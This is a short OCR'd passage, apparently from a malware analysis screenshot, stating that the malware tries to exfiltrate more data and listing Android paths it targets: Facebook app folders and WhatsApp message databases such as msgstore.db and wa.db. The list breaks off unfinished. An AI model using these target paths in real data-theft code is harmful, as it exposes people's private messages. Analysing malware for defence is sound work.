
The malware will try to exfiltrate more data:
fb_paths = [

'/storage/emulated/0/Android/data/com.faceboo
k.katana/',

    '/storage/emulated/0/Facebook/'

]

wa_paths = [

'/storage/emulated/0/WhatsApp/Databases/msgst
ore.db',

'/storage/emulated/0/WhatsApp/Databases/wa.db
',

    '/sdcard/WhatsApp/Databases/msgstore.db'
